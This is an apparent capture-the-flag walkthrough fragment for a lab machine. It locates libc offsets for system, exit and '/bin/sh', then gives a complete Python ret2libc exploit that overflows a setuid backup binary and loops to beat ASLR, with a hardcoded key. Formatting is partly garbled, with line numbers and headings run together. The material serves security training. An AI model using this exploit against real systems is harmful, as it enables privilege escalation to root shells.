tom@node:/tmp$ readelf -s /lib32/libc.so.6 | grep system 245: 00110820 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0 627: 0003a940 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE 1457: 0003a940 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0system_off = 0x0003a940
- Obtain
exit_off1 2
tom@node:/tmp$ readelf -s /lib32/libc.so.6 | grep ' exit@@' 141: 0002e7b0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0exit_off = 0x0002e7b0
- Obtain
arg_off- where/bin/shis1 2
tom@node:/tmp$ strings -a -t x /lib32/libc.so.6 | grep bin/sh 15900b /bin/sh
/arg_off = 0x00015900b
- Final
ret2libc.pyscript1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
from subprocess import call import struct libc_base_addr = 0xf7529000 system_off = 0x0003a940 exit_off = 0x0002e7b0 arg_off = 0x00015900b system_addr = struct.pack("<I", libc_base_addr+system_off) exit_addr = struct.pack("<I",libc_base_addr+exit_off) arg_addr = struct.pack("<I",libc_base_addr+arg_off) buf = "A" * 512 buf += system_addr buf += exit_addr buf += arg_addr i=0 while (i<512): i += 1 ret = call(["/usr/local/bin/backup","ippsec","45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474",buf]) print "Try %s" %i - Run
ret2libc.py
- Create pattern